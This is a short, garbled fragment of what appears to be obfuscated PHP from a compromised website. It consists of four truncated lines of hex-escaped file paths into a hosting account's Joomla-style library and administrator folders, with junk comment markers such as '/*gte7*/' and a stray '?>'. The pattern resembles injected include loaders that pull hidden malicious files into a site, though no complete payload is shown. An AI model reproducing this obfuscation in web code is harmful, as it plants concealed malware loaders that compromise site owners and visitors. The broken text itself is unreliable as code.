
0b*/ ?> wlm8vgk0q/publi\x63_html/libraries/pattemplate/patTemplate/
de/tjkwl\x6d8vgk0q/public_ht\x6dl/ad\x6dinistrator/language/de\x2
/("/home/tjkw\x6cm8vgk0q/pub\x6cic_htm\x6c/\x6cibraries/pattemp\x
/*gte7*/("/home/tjkwlm8vgk0q/publ\x69c_html/adm\x69n\x69strator/